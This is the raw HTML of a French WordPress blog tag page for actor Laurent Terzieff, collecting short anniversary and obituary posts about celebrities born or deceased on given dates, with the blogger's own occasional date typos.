

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/tag/laurent-terzieff/
body_size: 9797
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien   &raquo; Laurent Terzieff</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Laurent Terzieff Tag Feed" href="http://www.nalair.fr/index.php/tag/laurent-terzieff/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<meta name="generator" content="WordPress 3.0" />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header03">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="narrowcolumn">
			
				
		 
			<h2 class="pagetitle">Articles taggés avec &#8216;Laurent Terzieff&#8217;</h2> 
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				
			<div class="post">
				<h3 id="post-20614"><a href="http://www.nalair.fr/index.php/nalair/il-est-mort-un-2-juillet/" rel="bookmark" title="Lien permanent vers Il est mort un 2 juillet">Il est mort un 2 juillet</a></h3>
				<small>Mardi 2 juillet 2024</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/07/Maurice-Chevit.jpg"><img class="aligncenter size-full wp-image-10885" title="Maurice-Chevit" src="http://www.nalair.fr/wp-content/uploads/2012/07/Maurice-Chevit.jpg" alt="" width="290" height="412" /></a></p>
<p style="text-align: center;">Maurice Chevit</p>
<p>L’acteur et dramaturge français, Maurice Chevit est spécialiste de seconds rôles, mort le 2 juillet 20121 à Saint-Maurice dans le Val-de-Marne.</p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2022/07/ernest-hemingwa-1.jpg"><img class="aligncenter size-medium wp-image-23449" title="ernest hemingwa 1" src="http://www.nalair.fr/wp-content/uploads/2022/07/ernest-hemingwa-1-350x492.jpg" alt="" width="350" height="492" /></a></p>
<p style="text-align: center;">Ernest Hemingway</p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span>Ernest Hemingway , né le 21 juillet 1899 à Oak Park dans l&#8217;Illinois aux États-Unis et mort le 2 juillet 1961 à Ketchum, est un écrivain, journaliste et correspondant de guerre américain.</span></span></span></p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span><a href="http://www.nalair.fr/wp-content/uploads/2022/07/laurent-terzief.jpg"><img class="aligncenter size-medium wp-image-23451" title="laurent-terzief" src="http://www.nalair.fr/wp-content/uploads/2022/07/laurent-terzief-350x499.jpg" alt="" width="350" height="499" /></a></span></span></span></p>
<p style="text-align: center;"><span style="font-family: arial, sans-serif; color: #4d5156;">Laurent Terzief</span></p>
<p style="text-align: left;"><span style="font-family: arial, sans-serif; color: #4d5156;">Laurent Terzieff est un acteur et metteur en scène français, né le 27 juin 1935 à Toulouse et mort le 2 juillet 2010 à Paris 13ᵉ</span></p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span><a href="http://www.nalair.fr/wp-content/uploads/2022/07/michel-rocard-350x507.jpg"><img class="aligncenter size-full wp-image-23453" title="michel-rocard-350x507" src="http://www.nalair.fr/wp-content/uploads/2022/07/michel-rocard-350x507.jpg" alt="" width="350" height="507" /></a></span></span></span></p>
<p style="text-align: center;">Michel Rocard</p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span>Michel Rocard, né le 23 août 1930 à Courbevoie et mort le 2 juillet 2016 à Paris, est un haut fonctionnaire et homme d&#8217;État français. Militant socialiste à partir de 1949, il est le candidat du Parti socialiste unifié à l&#8217;élection présidentielle de 1969 où il recueille 3,6 % des voix, puis est élu député des Yvelines.</span></span></span></p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span><a href="http://www.nalair.fr/wp-content/uploads/2022/07/Line-Renaud-350x486.jpg"><img class="aligncenter size-full wp-image-23454" title="Line-Renaud-350x486" src="http://www.nalair.fr/wp-content/uploads/2022/07/Line-Renaud-350x486.jpg" alt="" width="350" height="486" /></a></span></span></span></p>
<p style="text-align: center;">Line Renaud</p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span><br />
</span></span></span></p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span>Jacqueline Enté, dite Line Renaud, est une chanteuse, meneuse de revue et actrice française, née le 2 juillet 1928 à Nieppe</span></span></span></p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span><a href="http://www.nalair.fr/wp-content/uploads/2022/07/Bernard-pierre-Donnadieu.jpg"><img class="aligncenter size-medium wp-image-23455" title="Bernard-pierre-Donnadieu" src="http://www.nalair.fr/wp-content/uploads/2022/07/Bernard-pierre-Donnadieu-350x501.jpg" alt="" width="350" height="501" /></a></span></span></span></p>
<p style="text-align: center;"><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span>Bernard-pierre-Donnadieu</span></span></span></p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span>Bernard-Pierre Donnadieu, né le 2 juillet 1949 à Paris 4ᵉ et mort le 27 décembre 2010 au Chesnay, est un acteur français.</span></span></span></p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span><a href="http://www.nalair.fr/wp-content/uploads/2023/07/samy-naceri1.jpg"><img class="aligncenter size-medium wp-image-24931" title="samy naceri1" src="http://www.nalair.fr/wp-content/uploads/2023/07/samy-naceri1-350x492.jpg" alt="" width="350" height="492" /></a></span></span></span></p>
<p>Saïd Naceri, dit Samy Naceri, né le 2 juillet 1961 à Paris 4ᵉ, est un acteur franco-algérien. Il fut révélé pour avoir interprété le rôle de Daniel Morales, dans la saga cinématographique Taxi de Gérard Pirès et Gérard Krawczyk. Ces films lui permettent de devenir une vedette dans les années 1990.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/bernard-pierre-donnadieu/" rel="tag">Bernard-Pierre Donnadieu</a>, <a href="http://www.nalair.fr/index.php/tag/ernest-hemingway/" rel="tag">Ernest Hemingway</a>, <a href="http://www.nalair.fr/index.php/tag/laurent-terzieff/" rel="tag">Laurent Terzieff</a>, <a href="http://www.nalair.fr/index.php/tag/line-renaud/" rel="tag">Line Renaud</a>, <a href="http://www.nalair.fr/index.php/tag/maurice-chevit/" rel="tag">Maurice Chevit</a>, <a href="http://www.nalair.fr/index.php/tag/michel-rocard/" rel="tag">Michel Rocard</a>, <a href="http://www.nalair.fr/index.php/tag/samy-naceri/" rel="tag">Samy Naceri</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/on-se-souvient/" title="Voir tous les articles dans On se souvient" rel="category tag">On se souvient</a> |   <a href="http://www.nalair.fr/index.php/nalair/il-est-mort-un-2-juillet/#respond" class="comments-link"  title="Commentaire sur Il est mort un 2 juillet">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-20601"><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-juin-2/" rel="bookmark" title="Lien permanent vers Il est née un 27 juin">Il est née un 27 juin</a></h3>
				<small>Jeudi 27 juin 2024</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/11/Isabelle-Adjani.jpg"><img class="aligncenter size-full wp-image-6323" title="Isabelle Adjani" src="http://www.nalair.fr/wp-content/uploads/2010/11/Isabelle-Adjani.jpg" alt="" width="314" height="450" /></a></p>
<p style="text-align: center;">Isabelle Adjani</p>
<p>La comédienne française, Isabelle Adjani, est née le 27 juin 1955 dans le 17e arrondissement de Paris. Il a été cinq fois lauréate du César de la meilleure actrice.</p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2022/06/lashawn-merritt.jpg"><img class="aligncenter size-medium wp-image-23361" title="lashawn-merritt" src="http://www.nalair.fr/wp-content/uploads/2022/06/lashawn-merritt-350x494.jpg" alt="" width="350" height="494" /></a></p>
<p>LaShawn Merritt, né le 27 juin 1986 à Portsmouth en Virginie est un athlète américain spécialiste du 200 m et du 400 m, triple champion olympique et octuple champion du monde. Fin 2009, LaShawn Merritt est suspendu près de deux ans pour dopage.</p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2022/06/laurent-terzief.jpg"><img class="aligncenter size-medium wp-image-23364" title="laurent-terzief" src="http://www.nalair.fr/wp-content/uploads/2022/06/laurent-terzief-350x499.jpg" alt="" width="350" height="499" /></a></p>
<p>Laurent Terzieff est un acteur et metteur en scène français, né le 27 juin 1935 à Toulouse et mort le 2 juillet 2010 à Paris 13ᵉ.</p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2022/06/bud-spencer-11.jpg"><img class="aligncenter size-medium wp-image-23440" title="bud spencer 1" src="http://www.nalair.fr/wp-content/uploads/2022/06/bud-spencer-11-350x492.jpg" alt="" width="350" height="492" /></a></p>
<p>Carlo Pedersoli, dit Bud Spencer, est un acteur, nageur et poloïste italien, né le 31 octobre 1929 à Naples et mort le 27 juin 2016 à Rome. D’abord sportif de haut niveau, il est ensuite connu pour ses comédies d&#8217;action tournées en duo avec Terence Hill.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/bud-spencer/" rel="tag">Bud Spencer</a>, <a href="http://www.nalair.fr/index.php/tag/isabelle-adjani/" rel="tag">Isabelle Adjani</a>, <a href="http://www.nalair.fr/index.php/tag/lashawn-merritt/" rel="tag">Lashawn Merritt</a>, <a href="http://www.nalair.fr/index.php/tag/laurent-terzieff/" rel="tag">Laurent Terzieff</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a> |   <a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-juin-2/#respond" class="comments-link"  title="Commentaire sur Il est née un 27 juin">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-18405"><a href="http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-morts-un-2-juillet/" rel="bookmark" title="Lien permanent vers Ils sont nés ou morts un 2 juillet">Ils sont nés ou morts un 2 juillet</a></h3>
				<small>Jeudi 2 juillet 2015</small>
				<div class="entry">
					<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/12/Bernard-pierre-Donnadieu.jpg"><img class="aligncenter size-full wp-image-6525" title="Bernard  pierre Donnadieu" src="http://www.nalair.fr/wp-content/uploads/2010/12/Bernard-pierre-Donnadieu.jpg" alt="" width="418" height="600" /></a></p>
<p style="text-align: center;">Bernard  pierre Donnadieu</p>
<p style="text-align: left;">L&#8217;acteur français, Bernard-Pierre Donnadieu, est né le 2 juillet 1949 à Paris, (Seine)</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/07/laurent-terzief.jpg"><img class="aligncenter size-full wp-image-5402" title="Laurent Terzieff" src="http://www.nalair.fr/wp-content/uploads/2010/07/laurent-terzief.jpg" alt="" width="368" height="525" /></a></p>
<p style="text-align: center;">Laurent Terzieff</p>
<p style="text-align: left;">L&#8217;acteur et un metteur en scène français, Laurent Terzieff est mort le 2 juillet 2010 (à 75 ans) à Paris.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/07/Maurice-Chevit.jpg"><img class="aligncenter size-full wp-image-10885" title="Maurice-Chevit" src="http://www.nalair.fr/wp-content/uploads/2012/07/Maurice-Chevit.jpg" alt="" width="339" height="481" /></a></p>
<p style="text-align: center;">Maurice Chevit</p>
<p style="text-align: left;">L&#8217;acteur et dramaturge français, Maurice Chevit est spécialiste de seconds rôles, mort le 2 juillet 20121 à Saint-Maurice dans le Val-de-Marne.</p>
<p style="text-align: left;">
<p style="text-align: left;">
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/bernard-pierre-donnadieu/" rel="tag">Bernard-Pierre Donnadieu</a>, <a href="http://www.nalair.fr/index.php/tag/laurent-terzieff/" rel="tag">Laurent Terzieff</a>, <a href="http://www.nalair.fr/index.php/tag/maurice-chevit/" rel="tag">Maurice Chevit</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/on-se-souvient/" title="Voir tous les articles dans On se souvient" rel="category tag">On se souvient</a> |   <a href="http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-morts-un-2-juillet/#respond" class="comments-link"  title="Commentaire sur Ils sont nés ou morts un 2 juillet">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-16063"><a href="http://www.nalair.fr/index.php/nalair/juillet-leur-fut-fatal/" rel="bookmark" title="Lien permanent vers Juillet leur fut fatal">Juillet leur fut fatal</a></h3>
				<small>Vendredi 1 août 2014</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/07/Michel-Serrault.jpg"><img class="aligncenter size-full wp-image-15990" title="Michel-Serrault" src="http://www.nalair.fr/wp-content/uploads/2014/07/Michel-Serrault.jpg" alt="" width="495" height="677" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">L’acteur Michel Lucien Serrault est né le 24 janvier 1928 à Brunoy (Essonne) et mort le 29 juillet 2007 à Équemauville (Calvados)</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2009/08/bobby-robson.jpg"><img class="aligncenter size-full wp-image-3017" title="bobby-robson" src="http://www.nalair.fr/wp-content/uploads/2009/08/bobby-robson.jpg" alt="" width="478" height="675" /></a></p>
<p style="text-align: center;">
<p>Sir Robert William Robson,footballeur et entraineur célèbre, surnommé Bobby Robson est né le 18 février 1933 à Sacriston (Angleterre) et décédé le 31 juillet 2009 dans le comté de Durham (Angleterre)1</p>
<p style="text-align: center;">Pour en savoir plus <a href="http://www.nalair.fr/index.php/nalair/bobby-robson-victime-du-crabe-sans-frontiere/">cliquez ici</a></p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2009/08/jean-paul-roussillon.jpg"><img class="aligncenter size-full wp-image-2996" title="jean-paul-roussillon" src="http://www.nalair.fr/wp-content/uploads/2009/08/jean-paul-roussillon.jpg" alt="" width="423" height="600" /></a></p>
<p style="text-align: center;">L’acteur Jean-Paul Roussillon est né le 5 mars 1931 à Paris et mort le 31 juillet 2009 à Auxerre</p>
<p style="text-align: center;">
<p style="text-align: center;">Pour en savoir plus<a href="http://www.nalair.fr/index.php/nalair/la-derniere-pour-jean-paul-roussillon/"> cliquez ici</a></p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2009/07/yasmine-belmandi.jpg"><img class="aligncenter size-full wp-image-2864" title="yasmine-belmandi" src="http://www.nalair.fr/wp-content/uploads/2009/07/yasmine-belmandi.jpg" alt="" width="529" height="750" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">L’acteur français Yasmine Belmadi est décédé le 18 juillet 2009.</p>
<p style="text-align: center;">Pour en savoir plus <a href="http://www.nalair.fr/index.php/nalair/disparition-dune-jeune-pousse-du-cinema-francaisyasmine-belmadi/">cliquez ici</a></p>
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/07/giraudeau.jpg"><img class="aligncenter size-full wp-image-5484" title="giraudeau" src="http://www.nalair.fr/wp-content/uploads/2010/07/giraudeau.jpg" alt="" width="470" height="675" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">L’acteur et réalisateur Bernard Giraudeau est décédé le 17 juillet 2010.</p>
<p style="text-align: center;">Pour en savoir plus <a href="http://www.nalair.fr/index.php/nalair/bernard-giraudeau-abdique-face-a-la-mort/">cliquez ici</a></p>
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2011/07/Roland-Petit-.jpeg"><img class="aligncenter size-full wp-image-7923" title="Roland Petit" src="http://www.nalair.fr/wp-content/uploads/2011/07/Roland-Petit-.jpeg" alt="" width="495" height="350" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;">Le danseur et chorégraphe Roland Petit</p>
<p style="text-align: center;">Pour en savoir plus <a href="http://www.nalair.fr/index.php/nalair/la-danse-francaise-perd-un-de-ses-geants-roland-petit/">cliquez ici</a></p>
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2011/07/Lucian-Freud.jpeg"><img class="aligncenter size-full wp-image-8061" title="Lucian Freud" src="http://www.nalair.fr/wp-content/uploads/2011/07/Lucian-Freud.jpeg" alt="" width="474" height="675" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;">Le peintre britannique Lucian Freud est décédé le 20 juillet 2011</p>
<p style="text-align: center;">
<p style="text-align: center;">Pour en savoir plus <a href="http://www.nalair.fr/index.php/nalair/disparition-du-peintre-britannique-lucian-freud/">cliquez ici</a></p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2011/07/Amy-Winehouse1.jpg"><img class="aligncenter size-full wp-image-8072" title="Amy-Winehouse" src="http://www.nalair.fr/wp-content/uploads/2011/07/Amy-Winehouse1.jpg" alt="" width="433" height="600" /></a></p>
<p>La chanteuse et auteur-compositrice-interprète britannique,Amy Jade Winehouse,  est  décédée le 23 juillet 2011 à Londres</p>
<p style="text-align: center;">Pour en savoir plus <a href="http://www.nalair.fr/index.php/nalair/amy-winehouse-diva-de-la-soul-retrouvee-morte/">cliquez ici</a></p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/07/Susanne-Lothar.jpg"><img class="aligncenter size-full wp-image-11021" title="Susanne-Lothar" src="http://www.nalair.fr/wp-content/uploads/2012/07/Susanne-Lothar.jpg" alt="" width="439" height="619" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">L’actrice allemande Susanne Lothar est décédée à Berlin le 21 juillet 2012</p>
<p style="text-align: center;">pour en savoir plus <a href="http://www.nalair.fr/index.php/necrologie/disparition-de-la-muse-de-michael-haneke/">cliquez ici</a></p>
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/07/Tsilla-Chelton.jpg"><img class="aligncenter size-full wp-image-10953" title="Tsilla-Chelton" src="http://www.nalair.fr/wp-content/uploads/2012/07/Tsilla-Chelton.jpg" alt="" width="437" height="622" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">L’actrice française Tsilla Chelton est décédée le 15 juillet 2012</p>
<p style="text-align: center;">Pour en savoir plus<a href="http://www.nalair.fr/index.php/nalair/tatie-chelton-a-tire-sa-reverence/"> cliquez ici</a></p>
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/07/laurent-terzief.jpg"><img class="aligncenter size-full wp-image-5402" title="laurent-terzief" src="http://www.nalair.fr/wp-content/uploads/2010/07/laurent-terzief.jpg" alt="" width="421" height="600" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;">Le comédien Laurent Terzieff est décédé le 2 juillet 2012</p>
<p style="text-align: center;">
<p style="text-align: center;">Pour en savoir plus <a href="http://www.nalair.fr/index.php/nalair/le-rideau-tombe-et-recouvre-laurent-terzieff/">cliquez ici</a></p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/07/André-Verchuren1.jpg"><img class="aligncenter size-full wp-image-13492" title="André-Verchuren" src="http://www.nalair.fr/wp-content/uploads/2013/07/André-Verchuren1.jpg" alt="" width="436" height="623" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">L’accordéoniste André Verchuren est mort à l’âge de 92 ans le 10 juillet 2013</p>
<p style="text-align: center;">pour en savoir plus cliquez ici</p>
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/07/bernadette-lafont.jpg"><img class="aligncenter size-full wp-image-13589" title="bernadette lafont" src="http://www.nalair.fr/wp-content/uploads/2013/07/bernadette-lafont.jpg" alt="" width="353" height="500" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">La comédienne Bernadette Lafont est décédée le 25 juillet 2013</p>
<p style="text-align: center;">Pour en savoir plus <a href="http://www.nalair.fr/index.php/necrologie/une-des-egeries-de-la-nouvel-vague-disparait/">cliquez ici</a></p>
<p style="text-align: center;">
<p style="text-align: center;">
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/amy-jade-winehouse/" rel="tag">Amy Jade Winehouse</a>, <a href="http://www.nalair.fr/index.php/tag/andre-verchuren/" rel="tag">André Verchuren</a>, <a href="http://www.nalair.fr/index.php/tag/bernadette-lafont/" rel="tag">Bernadette Lafont</a>, <a href="http://www.nalair.fr/index.php/tag/bernard-giraudeau/" rel="tag">Bernard Giraudeau</a>, <a href="http://www.nalair.fr/index.php/tag/jean-paul-roussillon/" rel="tag">Jean-Paul Roussillon</a>, <a href="http://www.nalair.fr/index.php/tag/laurent-terzieff/" rel="tag">Laurent Terzieff</a>, <a href="http://www.nalair.fr/index.php/tag/lucian-freud/" rel="tag">Lucian Freud</a>, <a href="http://www.nalair.fr/index.php/tag/michel-serrault/" rel="tag">Michel Serrault</a>, <a href="http://www.nalair.fr/index.php/tag/roland-petit/" rel="tag">Roland Petit</a>, <a href="http://www.nalair.fr/index.php/tag/sir-bobby-robson/" rel="tag">Sir Bobby Robson</a>, <a href="http://www.nalair.fr/index.php/tag/susanne-lothar/" rel="tag">Susanne Lothar</a>, <a href="http://www.nalair.fr/index.php/tag/tsilla-chelton/" rel="tag">Tsilla Chelton</a>, <a href="http://www.nalair.fr/index.php/tag/yasmine-belmadi/" rel="tag">Yasmine Belmadi</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/remember/" title="Voir tous les articles dans Remember" rel="category tag">Remember</a> |   <a href="http://www.nalair.fr/index.php/nalair/juillet-leur-fut-fatal/#respond" class="comments-link"  title="Commentaire sur Juillet leur fut fatal">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-5432"><a href="http://www.nalair.fr/index.php/nalair/lets-recap-recapitulons-29/" rel="bookmark" title="Lien permanent vers Let&#8217;s Recap&#8230;récapitulons">Let&#8217;s Recap&#8230;récapitulons</a></h3>
				<small>Dimanche 11 juillet 2010</small>
				<div class="entry">
					<p style="visibility:visible;"><object type="application/x-shockwave-flash" data="http://widget-31.slide.com/widgets/slideticker.swf" height="320" width="426" style="width:426px;height:320px"><param name="movie" value="http://widget-31.slide.com/widgets/slideticker.swf" /><param name="quality" value="high" /><param name="scale" value="noscale" /><param name="salign" value="l" /><param name="wmode" value="transparent"/><param name="flashvars" value="cy=ms&#038;il=1&#038;channel=2449958197326106929&#038;site=widget-31.slide.com"/></object></p>
<p style="white-space:nowrap"><a href="http://www.slide.com/pivot?cy=ms&#038;at=un&#038;id=2449958197326106929&#038;map=1" target="_blank"><img src="http://widget-31.slide.com/p1/2449958197326106929/ms_t024_v000_s0un_f00/images/xslide1.gif" border="0" ismap="ismap" /></a> <a href="http://www.slide.com/pivot?cy=ms&#038;at=un&#038;id=2449958197326106929&#038;map=2" target="_blank"><img src="http://widget-31.slide.com/p2/2449958197326106929/ms_t024_v000_s0un_f00/images/xslide2.gif" border="0" ismap="ismap" /></a> <a href="http://www.slide.com/pivot?cy=ms&#038;at=un&#038;id=2449958197326106929&#038;map=F" target="_blank"><img src="http://widget-31.slide.com/p4/2449958197326106929/ms_t024_v000_s0un_f00/images/xslide42.gif" border="0" ismap="ismap" /></a></p>
				</div>
